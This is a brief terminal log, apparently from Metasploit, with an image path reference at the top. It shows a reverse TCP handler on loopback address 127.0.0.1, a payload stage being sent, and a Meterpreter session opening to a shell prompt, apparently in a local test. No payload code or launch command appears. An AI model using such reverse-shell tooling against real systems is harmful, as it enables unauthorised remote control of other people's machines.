 [!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseL
istenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:10086
[*] Sending stage (180291 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:10086 → 127.0.0.1:43928) at 2020-04-27 14:23:31 +
0800
meterpreter >